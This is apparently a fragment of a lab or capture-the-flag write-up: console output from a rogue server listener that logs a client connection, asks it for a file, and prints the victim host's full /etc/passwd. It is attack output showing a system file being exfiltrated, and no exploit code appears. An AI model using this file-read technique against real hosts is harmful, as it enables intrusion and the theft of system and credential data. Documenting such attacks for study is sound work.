 [+] Connection from 192.168.169.204:48018 - greet... auth ok... some shit ok... want file...
[+] /etc/passwd from 192.168.169.204:48018:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mantis:x:1000:1000::/home/mantis:/bin/bash